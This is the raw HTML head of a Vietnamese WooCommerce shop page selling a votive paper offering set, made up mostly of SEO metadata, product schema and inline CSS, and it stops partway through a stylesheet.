

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/
body_size: 24524
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Xưởng Vàng Mã - Bộ Giấy Cúng Vong Linh Đầy Đủ | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="- Chất liệu: giấy cúng. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Xưởng Vàng Mã - Bộ Giấy Cúng Vong Linh Đầy Đủ | Xưởng Vàng Mã" />
<meta property="og:description" content="- Chất liệu: giấy cúng. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:updated_time" content="2022-03-28T15:37:49+07:00" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="320" />
<meta property="og:image:alt" content="Xưởng Vàng Mã &#8211; Bộ Giấy Cúng Vong Linh Đầy Đủ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="35000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA4401243" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Xưởng Vàng Mã - Bộ Giấy Cúng Vong Linh Đầy Đủ | Xưởng Vàng Mã" />
<meta name="twitter:description" content="- Chất liệu: giấy cúng. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="35,000&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg","url":"https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg","width":"320","height":"320","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/#webpage","url":"https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - B\u1ed9 Gi\u1ea5y C\u00fang Vong Linh \u0110\u1ea7y \u0110\u1ee7 | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-28T15:31:48+07:00","dateModified":"2022-03-28T15:37:49+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - B\u1ed9 Gi\u1ea5y C\u00fang Vong Linh \u0110\u1ea7y \u0110\u1ee7 | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"- Ch\u1ea5t li\u1ec7u: gi\u1ea5y c\u00fang. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA4401243","category":"Set v\u00e0ng m\u00e3 c\u00fang l\u1ec5","mainEntityOfPage":{"@id":"https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg","height":"320","width":"320"}],"offers":{"@type":"Offer","price":"35000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px 